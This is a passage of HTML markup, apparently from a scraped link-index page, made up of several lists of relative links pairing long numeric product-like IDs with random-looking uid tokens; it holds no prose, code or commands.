<li><a href="/?pes=32804279898&uid=bFJZPHccMY">32804279898</a></li>
<li><a href="/?pes=1005002120867098&uid=y7IyAzfQdx">1005002120867098</a></li>
<li><a href="/?pes=1005002753433144&uid=gZt9wTn4Z8">1005002753433144</a></li>
<li><a href="/?pes=4000350922947&uid=Uxk9yRXu4P">4000350922947</a></li>
<li><a href="/?pes=32822916420&uid=jjTY4ZUGc7">32822916420</a></li>
<li><a href="/?pes=4000270595762&uid=vbl6BNJx0u">4000270595762</a></li>
<li><a href="/?pes=1005001314893337&uid=i8ThGnWJ05">1005001314893337</a></li>
<li><a href="/?pes=4000801140199&uid=thQPSKIQL2">4000801140199</a></li>
<li><a href="/?pes=33000834862&uid=Zlin54H6lU">33000834862</a></li>
<li><a href="/?pes=1005001520545458&uid=j7aMUbNJgC">1005001520545458</a></li>
<li><a href="/?pes=32889714089&uid=953rO8kUrE">32889714089</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001131852663&uid=UUeadYi96t">4001131852663</a></li>
<li><a href="/?pes=1005002041433119&uid=R0gy9Dutsb">1005002041433119</a></li>
<li><a href="/?pes=1005001428316320&uid=6x82V6MdrL">1005001428316320</a></li>
<li><a href="/?pes=4000895161971&uid=fb6eGdzDhr">4000895161971</a></li>
<li><a href="/?pes=32852348749&uid=oscf4FkFxk">32852348749</a></li>
<li><a href="/?pes=1005002129997613&uid=Q96HidNPX7">1005002129997613</a></li>
<li><a href="/?pes=4001272547395&uid=Qa29axzE7Z">4001272547395</a></li>
<li><a href="/?pes=4000177771543&uid=9awumfAxpg">4000177771543</a></li>
<li><a href="/?pes=32849353838&uid=sWqnY2Zv78">32849353838</a></li>
<li><a href="/?pes=32856000192&uid=jjk461aFpr">32856000192</a></li>
<li><a href="/?pes=4001248912133&uid=vMfgpgKMVi">4001248912133</a></li>
<li><a href="/?pes=1005002765765003&uid=KaT6ed2dMN">1005002765765003</a></li>
<li><a href="/?pes=1005002592640063&uid=zIvEpxhxNG">1005002592640063</a></li>
<li><a href="/?pes=1005002589108116&uid=ITZK8isAFu">1005002589108116</a></li>
<li><a href="/?pes=1005001909061884&uid=nrwDB5TWJz">1005001909061884</a></li>
<li><a href="/?pes=32821594021&uid=dOk0orMkDz">32821594021</a></li>
<li><a href="/?pes=4000187699808&uid=F0h62xlZ20">4000187699808</a></li>
<li><a href="/?pes=1005001437959112&uid=2LTv1EDfWy">1005001437959112</a></li>
<li><a href="/?pes=4000109828565&uid=GCq9T84oeU">4000109828565</a></li>
<li><a href="/?pes=1005001599940975&uid=mMCu3ndiZb">1005001599940975</a></li>
<li><a href="/?pes=32804484095&uid=w2kyQdHenM">32804484095</a></li>
<li><a href="/?pes=4000218698430&uid=pUnViKMn7C">4000218698430</a></li>
<li><a href="/?pes=32967351397&uid=lTxxjA4wdW">32967351397</a></li>
<li><a href="/?pes=4000618116296&uid=gvIW4Bd3yr">4000618116296</a></li>
<li><a href="/?pes=32952612867&uid=lbul4wUq0b">32952612867</a></li>
<li><a href="/?pes=1005002267927551&uid=xSQ2s735Aj">1005002267927551</a></li>
<li><a href="/?pes=4000370603715&uid=zq6ocZQAbo">4000370603715</a></li>
<li><a href="/?pes=32802651249&uid=SKR22fSSCt">32802651249</a></li>
<li><a href="/?pes=4001306565235&uid=jEw6YobRbm">4001306565235</a></li>
<li><a href="/?pes=1005001648911764&uid=xIQElCaVtz">1005001648911764</a></li>
<li><a href="/?pes=4000849997051&uid=lNFkaiUSv5">4000849997051</a></li>
<li><a href="/?pes=1005001314670693&uid=42rQcAFvbF">1005001314670693</a></li>
<li><a href="/?pes=1005001420773657&uid=W3k0FLbrve">1005001420773657</a></li>
<li><a href="/?pes=32851440599&uid=UxDsVLa9yq">32851440599</a></li>
<li><a href="/?pes=32332229592&uid=8lROdeHCgd">32332229592</a></li>
<li><a href="/?pes=1005001629333030&uid=EdW96uuCiX">1005001629333030</a></li>
<li><a href="/?pes=32864001768&uid=lKs3M2gCBb">32864001768</a></li>
<li><a href="/?pes=32726539169&uid=8u1FWpCcdA">32726539169</a></li>
<li><a href="/?pes=4000668573601&uid=6w11eAOczP">4000668573601</a></li>
<li><a href="/?pes=1005001280352319&uid=9hN4zYZ8j4">1005001280352319</a></li>
<li><a href="/?pes=4000156267065&uid=08o7iq9VVe">4000156267065</a></li>
<li><a href="/?pes=4001216688063&uid=zPfJefhL7Z">4001216688063</a></li>
<li><a href="/?pes=32869254294&uid=y1BrEh4EG6">32869254294</a></li>
<li><a href="/?pes=1005001373422802&uid=fcGRsdBUZp">1005001373422802</a></li>
<li><a href="/?pes=1005001835842475&uid=DmSLvrLE5s">1005001835842475</a></li>
<li><a href="/?pes=4000586031322&uid=d0jY1LAaxq">4000586031322</a></li>
<li><a href="/?pes=1005001437453173&uid=v1mZwzfnls">1005001437453173</a></li>
<li><a href="/?pes=1005001679416099&uid=sipptjwPKU">1005001679416099</a></li>
<li><a href="/?pes=4000872772631&uid=qtJGdWEcmC">4000872772631</a></li>
<li><a href="/?pes=1005002329157227&uid=NXJfQgWGp9">1005002329157227</a></li>
<li><a href="/?pes=4001257401848&uid=2I6qdgMwCI">4001257401848</a></li>
<li><a href="/?pes=4000910806803&uid=VYsZH4Juyw">4000910806803</a></li>
<li><a href="/?pes=1005001364079574&uid=h9m9ELl9MU">1005001364079574</a></li>
<li><a href="/?pes=4001292002340&uid=w983fU5izj">4001292002340</a></li>
<li><a href="/?pes=1005001710221170&uid=c06YI7wu3V">1005001710221170</a></li>
<li><a href="/?pes=1005002093704990&uid=hVczg3Asoe">1005002093704990</a></li>
<li><a href="/?pes=1005001466174172&uid=xlOyMlTFfL">1005001466174172</a></li>
<li><a href="/?pes=4001157215314&uid=12ZMj6Z4yg">4001157215314</a></li>
<li><a href="/?pes=32992988266&uid=teDkAumeEP">32992988266</a></li>
<li><a href="/?pes=1005001437808453&uid=pgV6BK9hZM">1005001437808453</a></li>
<li><a href="/?pes=4001089149097&uid=SCq3ErkPgy">4001089149097</a></li>
<li><a href="/?pes=32977851039&uid=fKzinmrp8S">32977851039</a></li>
<li><a href="/?pes=1005001834511203&uid=WrtLQHnD3m">1005001834511203</a></li>
<li><a href="/?pes=1005001688717783&uid=B4RzldH0D1">1005001688717783</a></li>
<li><a href="/?pes=32855848767&uid=IR6uRQ2vhy">32855848767</a></li>
<li><a href="/?pes=4001079341353&uid=BOLatQz8Hk">4001079341353</a></li>
<li><a href="/?pes=32963535420&uid=HEI3zw06EG">32963535420</a></li>
<li><a href="/?pes=32893293223&uid=UzX0G65XlC">32893293223</a></li>
<li><a href="/?pes=1005002399718260&uid=Ju2TtN0mYu">1005002399718260</a></li>
<li><a href="/?pes=33010791444&uid=CBHn1hamyc">33010791444</a></li>
<li><a href="/?pes=1005001694564881&uid=NXLZEeUPUI">1005001694564881</a></li>
<li><a href="/?pes=1005001325913612&uid=zh5bHuLwFf">1005001325913612</a></li>
<li><a href="/?pes=32991106458&uid=PWBkEu68Z8">32991106458</a></li>
<li><a href="/?pes=32805653326&uid=uT3LPZ0RZg">32805653326</a></li>
<li><a href="/?pes=1005001967572554&uid=FVixfPWx4I">1005001967572554</a></li>
<li><a href="/?pes=4000082397256&uid=Jl1pNsKBc7">4000082397256</a></li>
<li><a href="/?pes=1005002251874735&uid=ygyAPRxC8z">1005002251874735</a></li>
<li><a href="/?pes=1005001487691832&uid=ptOI2Wh9Z5">1005001487691832</a></li>
<li><a href="/?pes=4001200676548&uid=wa9cKqn6gD">4001200676548</a></li>
<li><a href="/?pes=33007805660&uid=8iWtLazRkV">33007805660</a></li>
<li><a href="/?pes=33043324394&uid=GlVp4ArvIe">33043324394</a></li>
<li><a href="/?pes=1005002082250398&uid=mYcycS9c3l">1005002082250398</a></li>
<li><a href="/?pes=1005001870894174&uid=8J7rfpfSlP">1005001870894174</a></li>
<li><a href="/?pes=4000222214823&uid=Uwevk5DlQi">4000222214823</a></li>
<li><a href="/?pes=32857936842&uid=KTLkacxLkk">32857936842</a></li>
<li><a href="/?pes=32978363392&uid=ugog3ZQNQr">32978363392</a></li>
<li><a href="/?pes=32584127506&uid=FCyEwO7KHl">32584127506</a></li>
<li><a href="/?pes=4000828582602&uid=4FGbwYQMhf">4000828582602</a></li>
<li><a href="/?pes=32924760577&uid=B3f7kI7SeX">32924760577</a></li>
<li><a href="/?pes=1005001271531190&uid=Gp2EATECsK">1005001271531190</a></li>
<li><a href="/?pes=4000929741934&uid=agJHnoUAov">4000929741934</a></li>
<li><a href="/?pes=4000104019894&uid=Ks7cwUR5zo">4000104019894</a></li>
<li><a href="/?pes=32908945869&uid=LWpRfEKA99">32908945869</a></li>
<li><a href="/?pes=1005002229719336&uid=RvtVi9pJTQ">1005002229719336</a></li>
<li><a href="/?pes=32225311771&uid=NL1b9SS1VX">32225311771</a></li>
<li><a href="/?pes=4000959375216&uid=5IP9Rfav1A">4000959375216</a></li>
<li><a href="/?pes=4000011022253&uid=Fw486xSZuW">4000011022253</a></li>
<li><a href="/?pes=4000346518564&uid=oT9c0LuMrk">4000346518564</a></li>
<li><a href="/?pes=32818130523&uid=6roBCqd7Fy">32818130523</a></li>
<li><a href="/?pes=1005001551854633&uid=nKz1ohEaIt">1005001551854633</a></li>
<li><a href="/?pes=4000312328911&uid=frYIrfnL4A">4000312328911</a></li>
<li><a href="/?pes=33011716087&uid=aHkFBAGE7R">33011716087</a></li>
<li><a href="/?pes=4000173192012&uid=FGiMGEuBqK">4000173192012</a></li>
<li><a href="/?pes=1005002058732348&uid=aiNSQA2Emd">1005002058732348</a></li>
<li><a href="/?pes=4000463423436&uid=D1cSIYk24B">4000463423436</a></li>
<li><a href="/?pes=32863962839&uid=J0rBEftzar">32863962839</a></li>
<li><a href="/?pes=4001233409529&uid=NdV52nnBGH">4001233409529</a></li>
<li><a href="/?pes=1005001994943739&uid=6GUe7JfXRZ">1005001994943739</a></li>
<li><a href="/?pes=4000333937589&uid=SV733WQDlU">4000333937589</a></li>
<li><a href="/?pes=4000843573715&uid=kHs0kMuhzm">4000843573715</a></li>
<li><a href="/?pes=4000751784840&uid=QzNjHZcUSz">4000751784840</a></li>
<li><a href="/?pes=1005001884913378&uid=bjCUuqcEMm">1005001884913378</a></li>
<li><a href="/?pes=32799311804&uid=0LRmBzKzFe">32799311804</a></li>
<li><a href="/?pes=4000132156558&uid=Gq1NcWJGZx">4000132156558</a></li>
<li><a href="/?pes=33058562532&uid=JbB8bx6GKq">33058562532</a></li>
<li><a href="/?pes=32777113674&uid=ltV9jEuHsz">32777113674</a></li>
<li><a href="/?pes=1005001270009768&uid=0RtJ6ePmLF">1005001270009768</a></li>
<li><a href="/?pes=4001241622658&uid=EA1NMt7pku">4001241622658</a></li>
<li><a href="/?pes=1005001482757682&uid=q7F01urBi7">1005001482757682</a></li>
<li><a href="/?pes=32977871191&uid=VzMNNYOHoW">32977871191</a></li>
<li><a href="/?pes=1005002136573430&uid=bY1PGoZpJg">1005002136573430</a></li>
<li><a href="/?pes=4001258835595&uid=c9gI0dpzTr">4001258835595</a></li>
<li><a href="/?pes=32832599688&uid=uyYQX5RjHl">32832599688</a></li>
<li><a href="/?pes=1005002462634602&uid=DCKmJ9zVAK">1005002462634602</a></li>
<li><a href="/?pes=1005002441509130&uid=74biM5HtAM">1005002441509130</a></li>
<li><a href="/?pes=1005001599285065&uid=ga34e3xJEw">1005001599285065</a></li>
<li><a href="/?pes=1005001597984096&uid=nzUNS320tD">1005001597984096</a></li>
<li><a href="/?pes=4000469887278&uid=Zq7VGnS4Hq">4000469887278</a></li>
<li><a href="/?pes=1005002296645950&uid=yJgkMvrcoL">1005002296645950</a></li>
<li><a href="/?pes=1005002567263458&uid=6z5jajjvKk">1005002567263458</a></li>
<li><a href="/?pes=1005001549319298&uid=wiT5JofCNo">1005001549319298</a></li>
<li><a href="/?pes=1005001639375741&uid=lqNOvx1m3K">1005001639375741</a></li>
<li><a href="/?pes=1005002594813125&uid=jqtWXBkGEG">1005002594813125</a></li>
<li><a href="/?pes=33021947711&uid=SYJ6hvSGz0">33021947711</a></li>
<li><a href="/?pes=4000898847012&uid=wmggd4vO2R">4000898847012</a></li>
<li><a href="/?pes=1005001409674726&uid=nSR3lDqi9A">1005001409674726</a></li>
<li><a href="/?pes=32807834442&uid=Wd0PwHUtoe">32807834442</a></li>
<li><a href="/?pes=33015098579&uid=TG0aSzAdZT">33015098579</a></li>
<li><a href="/?pes=1005002101910042&uid=Vn8x9cBf2w">1005002101910042</a></li>
<li><a href="/?pes=1005002437180177&uid=iY0MchfHPc">1005002437180177</a></li>
<li><a href="/?pes=4000126998227&uid=jQ4m59M6Yp">4000126998227</a></li>
<li><a href="/?pes=1005002477957709&uid=rPjuXHss90">1005002477957709</a></li>
<li><a href="/?pes=4000180442443&uid=TtdVa7tjV8">4000180442443</a></li>
<li><a href="/?pes=4000823337970&uid=FWDDAiWuhd">4000823337970</a></li>
<li><a href="/?pes=4001241478839&uid=b04PanzO5d">4001241478839</a></li>
<li><a href="/?pes=32824311258&uid=MkMUCH1Lri">32824311258</a></li>
<li><a href="/?pes=1005001316507385&uid=u08sR0mSbG">1005001316507385</a></li>
<li><a href="/?pes=4000972133456&uid=WoHBBMWZko">4000972133456</a></li>
<li><a href="/?pes=1005001824620004&uid=Iaey6v4g7a">1005001824620004</a></li>
<li><a href="/?pes=1005001351227797&uid=5ZFTOm5CwA">1005001351227797</a></li>
<li><a href="/?pes=32978546384&uid=K2lz54p34x">32978546384</a></li>
<li><a href="/?pes=33028370636&uid=qbCLooFCdf">33028370636</a></li>
<li><a href="/?pes=1005001531482174&uid=Uf0sVqkQCQ">1005001531482174</a></li>
<li><a href="/?pes=1005001614727254&uid=kzn8Jv0SVt">1005001614727254</a></li>
<li><a href="/?pes=32836691895&uid=DkwvBk93Pq">32836691895</a></li>
<li><a href="/?pes=4000830359438&uid=qZQ8wd3LaF">4000830359438</a></li>
<li><a href="/?pes=4000079788874&uid=T8NSWQHs7F">4000079788874</a></li>
<li><a href="/?pes=4000381502054&uid=iBrdKeQy0G">4000381502054</a></li>
<li><a href="/?pes=1005001742610324&uid=0WgLJaovpF">1005001742610324</a></li>
<li><a href="/?pes=32830838395&uid=ZNrd7PbqLq">32830838395</a></li>
<li><a href="/?pes=1005001581884634&uid=SiCsoqn5R4">1005001581884634</a></li>
<li><a href="/?pes=32823727253&uid=1noFRbqdeN">32823727253</a></li>
<li><a href="/?pes=32901296552&uid=F0qQDtQH9m">32901296552</a></li>
<li><a href="/?pes=1005001491565022&uid=Fadz8EutoY">1005001491565022</a></li>
<li><a href="/?pes=4000241541806&uid=sLgXaaFYTC">4000241541806</a></li>
<li><a href="/?pes=1005002277151193&uid=IkXflagiy9">1005002277151193</a></li>
<li><a href="/?pes=1005001808597113&uid=GE4a4pnuc0">1005001808597113</a></li>
<li><a href="/?pes=1005001624980746&uid=Bc4GX12ZX2">1005001624980746</a></li>
<li><a href="/?pes=1919709823&uid=oKVOwINYJg">1919709823</a></li>
<li><a href="/?pes=4000221708229&uid=RmdswO0Hpd">4000221708229</a></li>
<li><a href="/?pes=1005002293402190&uid=wvBfP2R9VH">1005002293402190</a></li>
<li><a href="/?pes=1005002238613657&uid=OBE1QOv6cw">1005002238613657</a></li>
<li><a href="/?pes=4001002894752&uid=X9Zi4EZouB">4001002894752</a></li>
<li><a href="/?pes=1005002074508097&uid=j2BrofFJ2X">1005002074508097</a></li>
<li><a href="/?pes=4001150920800&uid=6mqzw6cfRy">4001150920800</a></li>
<li><a href="/?pes=1005002494446098&uid=w8Nu1gZQ32">1005002494446098</a></li>
<li><a href="/?pes=4000259146225&uid=tMO9cIYCwa">4000259146225</a></li>
<li><a href="/?pes=10000201350784&uid=X5Jas3nNzn">10000201350784</a></li>
<li><a href="/?pes=1005001865669239&uid=LHvVFKPQbt">1005001865669239</a></li>
<li><a href="/?pes=32970390854&uid=EPJL2lFvwM">32970390854</a></li>
<li><a href="/?pes=1005002588851388&uid=nJXOpb3K4h">1005002588851388</a></li>
<li><a href="/?pes=1005002640778757&uid=FB3us3ZAU6">1005002640778757</a></li>
<li><a href="/?pes=1005001825866693&uid=zZ8EYQr7y3">1005001825866693</a></li>
<li><a href="/?pes=1005002549444484&uid=QsWTPk9ZUQ">1005002549444484</a></li>
<li><a href="/?pes=4000348782381&uid=ZJi67sOUzx">4000348782381</a></li>
<li><a href="/?pes=32845042243&uid=AEspIxPQF0">32845042243</a></li>
<li><a href="/?pes=4000026917043&uid=X4RDYuLqDl">4000026917043</a></li>
<li><a href="/?pes=1005002418383351&uid=wpaV5G2YHF">1005002418383351</a></li>
<li><a href="/?pes=1005001835943454&uid=NWU1pToduB">1005001835943454</a></li>
<li><a href="/?pes=32964334584&uid=3Jgx65oQjc">32964334584</a></li>
<li><a href="/?pes=1005001609792660&uid=IBlxLu8bj7">1005001609792660</a></li>
<li><a href="/?pes=4000295497137&uid=nUKOIZ6Vjs">4000295497137</a></li>
<li><a href="/?pes=1005001872396425&uid=ko7dgIWsYv">1005001872396425</a></li>
<li><a href="/?pes=1885863378&uid=ksYvGRyWaM">1885863378</a></li>
<li><a href="/?pes=33004495050&uid=tjzmKeH7KG">33004495050</a></li>
<li><a href="/?pes=32922917922&uid=brI5zg4u2W">32922917922</a></li>
<li><a href="/?pes=1005002341621033&uid=WxC7ztJC5C">1005002341621033</a></li>
<li><a href="/?pes=33016846677&uid=Vua84cKwFX">33016846677</a></li>
<li><a href="/?pes=4001180360991&uid=HiZLnE6zh3">4001180360991</a></li>
<li><a href="/?pes=32919898823&uid=sRrqj8eARu">32919898823</a></li>
<li><a href="/?pes=4000172823253&uid=D5oKu006fJ">4000172823253</a></li>
<li><a href="/?pes=1005001825045541&uid=lVDXBkpy6k">1005001825045541</a></li>
<li><a href="/?pes=4000259431617&uid=yKSIpEZ3sA">4000259431617</a></li>
<li><a href="/?pes=1005002436402962&uid=3F2IEhVp7K">1005002436402962</a></li>
<li><a href="/?pes=32841597324&uid=XYM0t1fjao">32841597324</a></li>
<li><a href="/?pes=33025898792&uid=Pig4MUBjAh">33025898792</a></li>
<li><a href="/?pes=1005002248837312&uid=vsv8FV0Jrm">1005002248837312</a></li>
<li><a href="/?pes=4000814832792&uid=1WDdd76YOs">4000814832792</a></li>
<li><a href="/?pes=1005001644370875&uid=EJ5pKvclGX">1005001644370875</a></li>
<li><a href="/?pes=1005002123475020&uid=q1FTaOPAyJ">1005002123475020</a></li>
<li><a href="/?pes=32445636708&uid=8Vzao1ckiX">32445636708</a></li>
<li><a href="/?pes=4001158888116&uid=DxOtajMsbg">4001158888116</a></li>
<li><a href="/?pes=33044467948&uid=zJ2d1fJxDP">33044467948</a></li>
<li><a href="/?pes=33044705505&uid=fU53vQ2JQa">33044705505</a></li>
<li><a href="/?pes=32945809848&uid=R8yu5Yrkgj">32945809848</a></li>
<li><a href="/?pes=4001234051854&uid=sPIXEg7pCs">4001234051854</a></li>
<li><a href="/?pes=1005001471092053&uid=qEcCaakeXN">1005001471092053</a></li>
<li><a href="/?pes=1005002275081882&uid=lsj89cDUEZ">1005002275081882</a></li>
<li><a href="/?pes=32993259486&uid=YFzv0I8Jrc">32993259486</a></li>
<li><a href="/?pes=4001273844084&uid=iBHJ7ykktZ">4001273844084</a></li>
<li><a href="/?pes=32927212249&uid=lZyJMZPE08">32927212249</a></li>
<li><a href="/?pes=4001177907542&uid=FSxuqa9O62">4001177907542</a></li>
<li><a href="/?pes=4001277860525&uid=sy5TTqsQe2">4001277860525</a></li>
<li><a href="/?pes=32819890040&uid=lOznEhb78f">32819890040</a></li>
<li><a href="/?pes=4000279707280&uid=LjJTEWXIVL">4000279707280</a></li>
<li><a href="/?pes=1005001437609386&uid=XzX7xEVVjs">1005001437609386</a></li>
<li><a href="/?pes=33046661598&uid=7vj7KITbwA">33046661598</a></li>
<li><a href="/?pes=1005002333406721&uid=vydWD1DlhX">1005002333406721</a></li>
<li><a href="/?pes=1005001709051403&uid=7vehH0iP1b">1005001709051403</a></li>
<li><a href="/?pes=1005002506913612&uid=wxphv4I9Yf">1005002506913612</a></li>
<li><a href="/?pes=1005002553476799&uid=EdzJyjQclB">1005002553476799</a></li>
<li><a href="/?pes=32811632963&uid=YLp9WsloJH">32811632963</a></li>
<li><a href="/?pes=32983216024&uid=jfxDT1KXDl">32983216024</a></li>
<li><a href="/?pes=1005002322733368&uid=sHwzTIICYu">1005002322733368</a></li>
<li><a href="/?pes=1005001603150083&uid=F3lA1Lp5FB">1005001603150083</a></li>
<li><a href="/?pes=4000028342811&uid=PoINczYH80">4000028342811</a></li>
<li><a href="/?pes=32823876517&uid=Z9yaR8gidH">32823876517</a></li>
<li><a href="/?pes=1005002277816197&uid=ZUAwG2I0gj">1005002277816197</a></li>
<li><a href="/?pes=1005002037357137&uid=31F5uxocda">1005002037357137</a></li>
<li><a href="/?pes=4000461038716&uid=a8Yym8rmpX">4000461038716</a></li>
<li><a href="/?pes=1005001480472663&uid=tKdKwiw3G2">1005001480472663</a></li>
<li><a href="/?pes=4000574861932&uid=DlhX8xhoXN">4000574861932</a></li>
<li><a href="/?pes=32843910046&uid=Y84UoZ0WSw">32843910046</a></li>
<li><a href="/?pes=32967897168&uid=RdjyPqA9UD">32967897168</a></li>
<li><a href="/?pes=1005001963441058&uid=jP9foxOdV7">1005001963441058</a></li>
<li><a href="/?pes=4000315802386&uid=aTY0bpTi2Y">4000315802386</a></li>
<li><a href="/?pes=4000847973826&uid=jH5JOKifyO">4000847973826</a></li>
<li><a href="/?pes=32879714256&uid=x1wWRKe42o">32879714256</a></li>
<li><a href="/?pes=1005001506481697&uid=JW1dSYYzup">1005001506481697</a></li>
<li><a href="/?pes=1005001607866243&uid=0a3VyFns76">1005001607866243</a></li>
<li><a href="/?pes=4001106470264&uid=DI45splsyK">4001106470264</a></li>
<li><a href="/?pes=33003158374&uid=SNNVLDjTkP">33003158374</a></li>
<li><a href="/?pes=1005001774693773&uid=YObkfBlyp4">1005001774693773</a></li>
<li><a href="/?pes=32959187888&uid=mcbBY7D29s">32959187888</a></li>
<li><a href="/?pes=4001041683237&uid=bfOMtnvRPd">4001041683237</a></li>
<li><a href="/?pes=32314852848&uid=jYz69imvFT">32314852848</a></li>
<li><a href="/?pes=4001035359931&uid=3QiB3Ldg3T">4001035359931</a></li>
<li><a href="/?pes=1005002306050038&uid=jSZLOZ9S7C">1005002306050038</a></li>
<li><a href="/?pes=1005001339407306&uid=HM5lszqAzn">1005001339407306</a></li>
<li><a href="/?pes=1005002342390520&uid=dlHS6P7PCI">1005002342390520</a></li>
<li><a href="/?pes=1005002707820620&uid=C6PI1qewJt">1005002707820620</a></li>
<li><a href="/?pes=1005001431234960&uid=1QifC0HulO">1005001431234960</a></li>
<li><a href="/?pes=32950748935&uid=6S9FKLOgZs">32950748935</a></li>
<li><a href="/?pes=1005001998307712&uid=jjyhiJcr0K">1005001998307712</a></li>
<li><a href="/?pes=32965678870&uid=Z44XI8DRa6">32965678870</a></li>
<li><a href="/?pes=1005002495141691&uid=U4ERr9hRVQ">1005002495141691</a></li>
<li><a href="/?pes=4001167892296&uid=kXgxWHk5XN">4001167892296</a></li>
<li><a href="/?pes=32916830051&uid=GGafWydIcX">32916830051</a></li>
<li><a href="/?pes=32831625470&uid=0eXTxYBuT2">32831625470</a></li>
<li><a href="/?pes=32849506201&uid=dEXFQiqXWu">32849506201</a></li>
<li><a href="/?pes=1005001435668499&uid=P5SjuvUCpC">1005001435668499</a></li>
<li><a href="/?pes=1005002017473663&uid=7uYZl8ykUQ">1005002017473663</a></li>
<li><a href="/?pes=32989419480&uid=J3kKNvDkmR">32989419480</a></li>
<li><a href="/?pes=1005002375852723&uid=vd6KWIPaQ7">1005002375852723</a></li>
<li><a href="/?pes=4000692846928&uid=ywgDoRmTjT">4000692846928</a></li>
<li><a href="/?pes=33004421113&uid=maj4tpAmvl">33004421113</a></li>
<li><a href="/?pes=1005001681881865&uid=V9IakFdyHz">1005001681881865</a></li>
<li><a href="/?pes=1005002281135521&uid=qiDykNThjx">1005002281135521</a></li>
<li><a href="/?pes=1005001744008585&uid=Le1xB8MhfT">1005001744008585</a></li>
<li><a href="/?pes=4000274619884&uid=c6nTDldBRG">4000274619884</a></li>
<li><a href="/?pes=1005001770321583&uid=ieFcPN6FO2">1005001770321583</a></li>
<li><a href="/?pes=32831046600&uid=zqVsXc7wrn">32831046600</a></li>
<li><a href="/?pes=32816153263&uid=pjO4IyWSs2">32816153263</a></li>
<li><a href="/?pes=1005002662282018&uid=4iAz97AthL">1005002662282018</a></li>
<li><a href="/?pes=32893533819&uid=2RhssUL1xH">32893533819</a></li>
<li><a href="/?pes=1005001400050239&uid=7ozJH1dmB5">1005001400050239</a></li>
<li><a href="/?pes=1005002266381870&uid=9EOgEYnGvn">1005002266381870</a></li>
<li><a href="/?pes=4001152880295&uid=775hYaoyRm">4001152880295</a></li>
<li><a href="/?pes=1005002146257693&uid=fUc8q2W0j6">1005002146257693</a></li>
<li><a href="/?pes=32908801734&uid=ccwjF4eTEE">32908801734</a></li>
<li><a href="/?pes=1005001368912979&uid=fNZTnNsJvP">1005001368912979</a></li>
<li><a href="/?pes=4000271112966&uid=YhbYVPVuCa">4000271112966</a></li>
<li><a href="/?pes=4001062736779&uid=VB5WsCsbKg">4001062736779</a></li>
<li><a href="/?pes=4000210679633&uid=4iq7LnzT1K">4000210679633</a></li>
<li><a href="/?pes=32920098706&uid=VtNP3K0gk8">32920098706</a></li>
<li><a href="/?pes=4001218935504&uid=frfrz67EPo">4001218935504</a></li>
<li><a href="/?pes=4000510499756&uid=5fYA80f4st">4000510499756</a></li>
<li><a href="/?pes=33064011251&uid=M2sOJN17Fk">33064011251</a></li>
<li><a href="/?pes=32877739524&uid=j0PJE3GgJX">32877739524</a></li>
<li><a href="/?pes=1005002063565483&uid=WRyRb5IigX">1005002063565483</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=33026429262&uid=klT10hITc7">33026429262</a></li>
<li><a href="/?pes=1005002357680169&uid=SRZRNFIers">1005002357680169</a></li>
<li><a href="/?pes=4001330951134&uid=TJXtzPNcsC">4001330951134</a></li>
<li><a href="/?pes=1005001452835357&uid=IpSDYN3CTB">1005001452835357</a></li>
<li><a href="/?pes=32974358424&uid=GVuBW5Sb4a">32974358424</a></li>
<li><a href="/?pes=1005001814390327&uid=bq2NCBaygR">1005001814390327</a></li>
<li><a href="/?pes=1005001646540700&uid=PVXpSrrgQh">1005001646540700</a></li>
<li><a href="/?pes=4000378697474&uid=HG5jwQpyYq">4000378697474</a></li>
<li><a href="/?pes=1005001880462359&uid=eqgTmMHN2h">1005001880462359</a></li>
<li><a href="/?pes=32883499086&uid=jhPjEqbALx">32883499086</a></li>
<li><a href="/?pes=10000334974521&uid=1BgVSUC5C7">10000334974521</a></li>
<li><a href="/?pes=1005001499268914&uid=eAdVhGo325">1005001499268914</a></li>
<li><a href="/?pes=4000141899972&uid=FAqROxA8Au">4000141899972</a></li>
<li><a href="/?pes=1005001908065582&uid=KD3o93aSc3">1005001908065582</a></li>
<li><a href="/?pes=4000586551206&uid=7UESZ5nlfr">4000586551206</a></li>
<li><a href="/?pes=1005001781090368&uid=SbBJN7ll6T">1005001781090368</a></li>
<li><a href="/?pes=1005001883260856&uid=9bOtmM4MU8">1005001883260856</a></li>
<li><a href="/?pes=1005001407038348&uid=ruuRBu6HkI">1005001407038348</a></li>
<li><a href="/?pes=32801297586&uid=GOhb6bzVRQ">32801297586</a></li>
<li><a href="/?pes=1005002159585009&uid=GzyaHVY6qy">1005002159585009</a></li>
<li><a href="/?pes=1005002754264723&uid=UndFkqLUZi">1005002754264723</a></li>
<li><a href="/?pes=1005002225879092&uid=jtxy5dfSzx">1005002225879092</a></li>
<li><a href="/?pes=32917965924&uid=7F3Eol0AKp">32917965924</a></li>
<li><a href="/?pes=33020880424&uid=yel8G7Dao4">33020880424</a></li>
<li><a href="/?pes=1005001547997960&uid=sdYysyTJKH">1005001547997960</a></li>
<li><a href="/?pes=4000105965017&uid=aYR4ZdPSMd">4000105965017</a></li>
<li><a href="/?pes=1005002091861072&uid=KNsi7B9ZBV">1005002091861072</a></li>
<li><a href="/?pes=32968652738&uid=bV48R3yDPx">32968652738</a></li>
<li><a href="/?pes=33016908630&uid=7UeHxDUxSQ">33016908630</a></li>
<li><a href="/?pes=1005001597662995&uid=LrPsm28kmq">1005001597662995</a></li>
<li><a href="/?pes=33008019318&uid=ftOWMj1BJz">33008019318</a></li>
<li><a href="/?pes=1005001666085576&uid=5T5bXdQ0No">1005001666085576</a></li>
<li><a href="/?pes=4001154079516&uid=T6QUXEWZWH">4001154079516</a></li>
<li><a href="/?pes=1005002546828367&uid=9G3GA3fy7s">1005002546828367</a></li>
<li><a href="/?pes=32948442385&uid=QuKvPTXc07">32948442385</a></li>
<li><a href="/?pes=1005001270857532&uid=Gu1tJ9z5aC">1005001270857532</a></li>
<li><a href="/?pes=1005001707991316&uid=yhxYsgp6a4">1005001707991316</a></li>
<li><a href="/?pes=4001225872609&uid=78rnd9IAlr">4001225872609</a></li>
<li><a href="/?pes=4000813714238&uid=rtecLEgVxG">4000813714238</a></li>
<li><a href="/?pes=4001172148894&uid=FBJG9Lb4q6">4001172148894</a></li>
<li><a href="/?pes=33060294779&uid=ikQ2k5gmZD">33060294779</a></li>
<li><a href="/?pes=4000185607565&uid=eBzOJ6ffZW">4000185607565</a></li>
<li><a href="/?pes=10000028521252&uid=It1h2T8aJd">10000028521252</a></li>
<li><a href="/?pes=1005001330059172&uid=CIqHRoaEkz">1005001330059172</a></li>
<li><a href="/?pes=32877945186&uid=kJkaHyhnoA">32877945186</a></li>
